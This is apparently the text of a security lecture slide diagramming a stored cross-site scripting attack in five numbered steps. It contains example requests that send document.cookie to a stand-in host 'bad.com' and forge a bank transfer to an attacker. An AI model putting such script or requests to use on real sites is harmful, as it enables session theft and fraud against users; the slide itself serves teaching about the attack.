

# Stored XSS attack
bad.com
GET http://bad.com/steal?c=document.cookie

Steal valuable data
5

Client
Browser

1

Inject
malicious
script
2

Request content

3

Receive malicious script
4

Execute the
malicious script
as though the
server meant us
to run it

Perform attacker action
5

bank.com

GET http://bank.com/transfer?amt=9999&to=attacker
72